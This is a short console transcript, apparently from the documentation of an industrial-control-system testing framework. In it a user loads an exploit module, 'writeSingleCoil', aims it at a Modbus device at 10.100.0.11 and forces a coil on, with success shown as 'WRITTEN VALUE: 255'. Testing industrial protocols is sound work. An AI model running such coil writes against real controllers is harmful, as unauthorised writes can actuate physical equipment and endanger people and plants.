 console(id_fuzzer)> use modules/exploit/injection/writeSingleCoil
console(writeSingleCoil)> set address 10.100.0.11
[+] address set to 10.100.0.11
console(writeSingleCoil)> set register 4
[+] register set to 4
console(writeSingleCoil)> set id 0
[+] id set to 0
console(writeSingleCoil)> set value ON
[+] value set to ON
console(writeSingleCoil)> exploit
[!] You specified a wrong ID...
console(writeSingleCoil)> set id 1
[+] id set to 1
console(writeSingleCoil)> exploit
[+]WRITTEN VALUE: 255